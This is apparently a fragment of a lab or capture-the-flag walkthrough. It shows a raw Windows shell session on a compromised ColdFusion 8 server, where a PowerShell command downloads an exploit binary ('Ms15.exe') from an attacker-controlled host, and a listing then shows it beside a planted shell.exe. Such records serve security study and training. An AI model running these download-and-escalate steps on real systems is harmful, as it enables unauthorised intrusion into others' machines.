 C:\ColdFusion8\runtime\bin>powershell "(new-object System.Net.WebClient).Downloadfile('http://10.10.14.9:8000/Ms15.exe','Ms15.exe')"
powershell "(new-object System.Net.WebClient).Downloadfile('http://10.10.14.9:8000/Ms15.exe','Ms15.exe')"
C:\ColdFusion8\runtime\bin>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8
 Directory of C:\ColdFusion8\runtime\bin
13/08/2024  01:01 ��    <DIR>          .
13/08/2024  01:01 ��    <DIR>          ..
18/03/2008  12:11 ��            64.512 java2wsdl.exe
19/01/2008  10:59 ��         2.629.632 jikes.exe
18/03/2008  12:11 ��            64.512 jrun.exe
18/03/2008  12:11 ��            71.680 jrunsvc.exe
18/03/2008  12:11 ��             5.120 jrunsvcmsg.dll
18/03/2008  12:11 ��            64.512 jspc.exe
22/03/2017  09:53 ��             1.804 jvm.config
18/03/2008  12:11 ��            64.512 migrate.exe
13/08/2024  01:02 ��            55.296 Ms15.exe
18/03/2008  12:11 ��            34.816 portscan.dll
13/08/2024  12:40 ��            73.802 shell.exe
18/03/2008  12:11 ��            64.512 sniffer.exe
18/03/2008  12:11 ��            78.848 WindowsLogin.dll
18/03/2008  12:11 ��            64.512 wsconfig.exe
22/03/2017  09:53 ��             1.013 wsconfig_jvm.config
18/03/2008  12:11 ��            64.512 wsdl2java.exe
18/03/2008  12:11 ��            64.512 xmlscript.exe